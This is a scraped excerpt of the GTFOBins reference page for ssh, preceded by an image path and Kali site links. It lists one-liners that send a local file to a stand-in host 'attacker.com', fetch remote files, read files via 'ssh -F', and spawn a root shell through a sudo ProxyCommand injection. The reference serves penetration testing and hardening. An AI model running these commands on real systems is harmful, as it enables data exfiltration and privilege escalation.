 https://gtfobins.github.io/gtfobins/ssh/#sudo
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HOST=user@attacker.com
RPATH=file_to_save
LPATH=file_to_send
ssh $HOST "cat > $RPATH" < $LPATH
File download
It can download remote files.
Fetch a remote file from a SSH server.
HOST=user@attacker.com
RPATH=file_to_get
LPATH=file_to_save
ssh $HOST "cat $RPATH" > $LPATH
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
The read file content is corrupted by error prints.
LFILE=file_to_read
ssh -F $LFILE localhost
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
Spawn interactive root shell through ProxyCommand option.
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x